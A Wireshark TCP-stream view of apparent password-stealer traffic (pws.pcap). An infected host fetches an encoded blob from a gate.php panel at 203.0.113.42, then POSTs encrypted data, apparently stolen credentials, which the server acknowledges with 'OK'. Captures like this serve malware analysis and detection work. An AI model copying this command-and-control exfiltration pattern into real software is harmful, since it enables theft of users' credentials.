 Wireshark · Follow TCP Stream (tcp.stream eq 93) · pws.pcap
GET /Ym9ubmVfcGlzdGVf/gate.php HTTP/1.1
Host: 203.0.113.42
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 02 Apr 2020 19:07:33 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.16
150
RHVdQ1V8BFVHAgRSAGNZRisbKDYoBXgpKW0HUgl8WUZMal1HXWIGU0Vtaid0HiE7ORszEhQ8UQUCU2o8dgApNDYBPiw7ZhsIGVUZSR8mEAJYGzM0Ng13JjNgajwUMxgGECUYEkETaiMkc3chdAA3KUQbMzQ2DXcmM2BqPABiWkIrG
yg2KAV4KSltUQZCORwZBBsYCxATaiMkc3chdAA3KV5qGAsQYGo7MWB0IXMXOikrYRkAAT5FFhlUXA9UdzQyETcHBws8ajsxYHQhcxc6KSt0MywjHnQmNHdnPG5iNykwASA6KQFqOyltcSZ9GyU7KxszLCAJeS07f2o8
0
POST /Ym9ubmVfcGlzdGVf/gate.php HTTP/1.1
Host: 203.0.113.42
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
Connection: Keep-Alive
Content-Length: 147
+.>24 t1)bI.B`...6=..~xP...Ccf...6_ I.Z..W."\cE3.i..U/.2.FG.U \..%.,".f'|I.U.7PGB|[B\u.R.Q
PPkZ.. Z..zW].....1
.F%_.S)..D.
ZSg[B.%
.]{TS.8j'c.835.3HTTP/1.1 200 OK
Server: nginx
Date: Thu, 02 Apr 2020 19:07:36 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.16
2
OK
0
3 client pkts, 2 server pkts, 3 turns.
Entire conversation (1,235 bytes) Show and save data as ASCII Stream 93
Find: Find Next
Help Filter Out This Stream Print Save as... Back × Close